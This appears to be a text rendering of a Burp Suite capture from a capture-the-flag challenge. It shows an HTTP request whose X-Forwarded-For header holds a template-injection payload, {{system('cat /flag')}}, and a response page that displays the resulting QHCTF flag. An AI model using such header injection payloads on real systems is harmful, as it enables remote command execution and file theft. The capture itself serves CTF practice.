 Request
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: 154.64.245.108:33360
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For: {{system('cat /flag')}}
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
</a>
</li>
53 </ul>
54
55 <ul class="nav navbar-nav navbar-right ul-head2">
56 <li class="">
<a href="index.php">
@Shana
</a>
</li>
57 </ul>
58 </div>
59 </div>
60 </nav>
<div class="container panel1">
61 <div class="row">
62 <div class="col-md-4">
63 </div>
64 <div class="col-md-4">
65 <div class="jumbotron pan">
66 <div class="form-group log">
67 <label>
<h2>
Your IP is : QHCTF{acd1e98c-c313-4302-81b0-cbfbe8fdd6d4}
68 QHCTF{acd1e98c-c313-4302-81b0-cbfbe8fdd6d4}
</h2>
</label>
69 </div>
70 </div>
71 </div>
72 <div class="col-md-4">
73 </div>
74 </div>
75 </div>
76 </body>
77 </html>